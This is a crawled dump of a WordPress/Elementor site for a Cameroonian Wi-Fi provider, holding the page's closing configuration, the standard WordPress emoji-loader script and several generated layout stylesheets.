var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/connectwifi.cm\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":47,"title":"Future%20where%20technology%20creates%20good%20jobs%20-%20CONNECT%20WIFI","excerpt":"There are many variations of but the majority have simply free text.","featuredImage":"https:\/\/connectwifi.cm\/wp-content\/uploads\/2023\/03\/service11c.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://connectwifi.cm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://connectwifi.cm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-879.css?ver=1679299860
body_size: 6153
content:
.elementor-879 .elementor-element.elementor-element-35470d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb{background-image:url("https://connectwifi.cm/wp-content/uploads/2023/03/360_F_216478659_fsHbR22e9CPCKio66Xc6OGRCBZHXVOS1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .breadcrumb-container-inner{padding-top:150px;padding-bottom:150px;}.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .heading-title{color:#FFF9F9;}.elementor-879 .elementor-element.elementor-element-396a7e6{margin-top:0px;margin-bottom:0px;padding:100px 0px 70px 0px;}.elementor-879 .elementor-element.elementor-element-efbcfb5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-879 .elementor-element.elementor-element-09e030b > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-879 .elementor-element.elementor-element-09e030b{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-1df3ea9{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-c391bd6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-fa3b2c3{--divider-border-style:solid;--divider-color:#EBE6DE;--divider-border-width:1px;}.elementor-879 .elementor-element.elementor-element-fa3b2c3 .elementor-divider-separator{width:100%;}.elementor-879 .elementor-element.elementor-element-fa3b2c3 .elementor-divider{padding-top:10px;padding-bottom:10px;}.elementor-bc-flex-widget .elementor-879 .elementor-element.elementor-element-2fe7f47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-879 .elementor-element.elementor-element-2fe7f47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-879 .elementor-element.elementor-element-2fe7f47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-2bd9974.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-879 .elementor-element.elementor-element-2bd9974 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-fbfa626{width:auto;max-width:auto;}.elementor-879 .elementor-element.elementor-element-78e8224 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-91b72fc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-879 .elementor-element.elementor-element-c377492{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9D5DB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:30px 30px 30px 30px;}.elementor-879 .elementor-element.elementor-element-c377492 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-3dabdf5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .content-inner{max-width:800px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading{margin-bottom:20px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .sub-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-b4e8b1a .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8f02711 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9D5DB;}.elementor-879 .elementor-element.elementor-element-e6d48a0 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9D5DB;}.elementor-879 .elementor-element.elementor-element-51abea2 .gsc-heading .content-inner{max-width:180px;}.elementor-879 .elementor-element.elementor-element-51abea2 .gsc-heading .title{color:#FFFFFF;font-size:26px;font-weight:700;margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-51abea2 .gsc-heading .sub-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-51abea2 .gsc-heading .title-desc{color:#FFFFFF;padding:20px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-51abea2 > .elementor-widget-container{padding:52px 30px 55px 30px;background-image:url("https://connectwifi.cm/wp-content/uploads/2023/03/image-4.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}@media(min-width:768px){.elementor-879 .elementor-element.elementor-element-efbcfb5{width:67%;}.elementor-879 .elementor-element.elementor-element-2fe7f47{width:63.695%;}.elementor-879 .elementor-element.elementor-element-2bd9974{width:36.242%;}.elementor-879 .elementor-element.elementor-element-91b72fc{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-879 .elementor-element.elementor-element-efbcfb5{width:100%;}.elementor-879 .elementor-element.elementor-element-91b72fc{width:100%;}}@media(min-width:1025px){.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb{background-attachment:scroll;}}@media(max-width:1024px){.elementor-879 .elementor-element.elementor-element-957f029 .custom-breadcrumb .breadcrumb-container-inner{padding-top:100px;padding-bottom:100px;}.elementor-879 .elementor-element.elementor-element-396a7e6{padding:70px 0px 70px 0px;}}@media(max-width:767px){.elementor-879 .elementor-element.elementor-element-2bd9974.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-879 .elementor-element.elementor-element-2bd9974 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-865.css?ver=1679299761
body_size: 10414
content:
.elementor-865 .elementor-element.elementor-element-212cc4e:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001F59;}.elementor-865 .elementor-element.elementor-element-212cc4e, .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-2efabca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-29c04af{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-text{color:#FFFFFF;padding-left:1px;}.elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-865 .elementor-element.elementor-element-29c04af .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-865 .elementor-element.elementor-element-9baada5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-865 .elementor-element.elementor-element-9baada5{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-7b35b0a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-075940f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-widget-container{text-align:right;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon{background-color:#DD1C12;--icon-padding:0.6em;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon i{color:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover{background-color:#9D948200;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover i{color:#FFFFFFCC;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover svg{fill:#FFFFFFCC;}.elementor-865 .elementor-element.elementor-element-075940f > .elementor-widget-container{padding:5px 10px 5px 10px;background-color:#0000001A;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-865 .elementor-element.elementor-element-2726bfe:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-2726bfe{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-36e02e6 .gsc-logo .site-branding-logo{max-width:155px;margin:3px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-36e02e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li{color:#001F59;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#001F59;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#028203;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a{color:#028203;}.elementor-865 .elementor-element.elementor-element-cfe1b09 ul.gva-nav-menu > li > a .menu-title:after{background-color:#028203;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:#001F59;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:#001F59;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:hover{color:#028203;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:active{color:#028203;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner li.current_page_parent a:hover{color:#028203;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-36721de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-36721de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-36721de.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-36721de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 10px;}.elementor-865 .elementor-element.elementor-element-109c0aa .elementor-button{text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#028203;border-style:solid;border-width:1px 1px 1px 1px;border-color:#028203;padding:15px 15px 15px 15px;}.elementor-865 .elementor-element.elementor-element-109c0aa .elementor-button:hover, .elementor-865 .elementor-element.elementor-element-109c0aa .elementor-button:focus{color:#028203;background-color:#FFFFFF;border-color:#028203;}.elementor-865 .elementor-element.elementor-element-109c0aa .elementor-button:hover svg, .elementor-865 .elementor-element.elementor-element-109c0aa .elementor-button:focus svg{fill:#028203;}@media(min-width:768px){.elementor-865 .elementor-element.elementor-element-2efabca{width:71.271%;}.elementor-865 .elementor-element.elementor-element-7b35b0a{width:28.684%;}.elementor-865 .elementor-element.elementor-element-3c20b7e{width:17%;}.elementor-865 .elementor-element.elementor-element-30b5fcf{width:62.812%;}.elementor-865 .elementor-element.elementor-element-36721de{width:19.411%;}}@media(max-width:1024px) and (min-width:768px){.elementor-865 .elementor-element.elementor-element-2efabca{width:55%;}}

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-866.css?ver=1679299761
body_size: 19399
content:
.elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-container{max-width:1380px;}.elementor-866 .elementor-element.elementor-element-be1efbe:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-be1efbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:11;}.elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9b806f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9b806f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9b806f5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-eed38e2:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-eed38e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://connectwifi.cm/wp-content/uploads/2021/12/bg-shape-1.png");}.elementor-866 .elementor-element.elementor-element-eed38e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:50px 50px 60px 50px;}.elementor-866 .elementor-element.elementor-element-eed38e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-0cd63ac > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .content-inner{max-width:800px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{color:#FFFFFF;font-size:30px;font-weight:700;letter-spacing:-1px;margin-bottom:0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .sub-title{color:#FFFFFF;margin-bottom:6px;font-size:18px;font-weight:500;text-transform:none;letter-spacing:0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-866 .elementor-element.elementor-element-9fd842e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button{text-transform:uppercase;fill:#028203;color:#028203;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;padding:20px 15px 20px 15px;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:hover, .elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:focus{color:#FFFFFF;background-color:#DD1C12;border-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:hover svg, .elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-0f4cc23{width:auto;max-width:auto;}.elementor-866 .elementor-element.elementor-element-5043f31:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5043f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:210px 0px 110px 0px;}.elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-c46371a > .elementor-element-populated{padding:0px 25px 0px 15px;}.elementor-866 .elementor-element.elementor-element-fdb5736{margin-top:0px;margin-bottom:40px;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9892fa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9892fa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9892fa6 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-866 .elementor-element.elementor-element-3864ba1 .gsc-logo .site-branding-logo{max-width:251px;}.elementor-866 .elementor-element.elementor-element-5740578{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-widget-container{text-align:left;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:1.1em;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{padding:6px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-d8f7e10 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-f2add0a{text-align:left;}.elementor-866 .elementor-element.elementor-element-f2add0a .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-f2add0a > .elementor-widget-container{padding:0px 0px 2px 0px;}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34{--e-icon-list-icon-size:14px;}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-8755679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-1e1e4ae{text-align:left;}.elementor-866 .elementor-element.elementor-element-1e1e4ae .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-1e1e4ae > .elementor-widget-container{padding:0px 0px 2px 0px;}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-8d95033 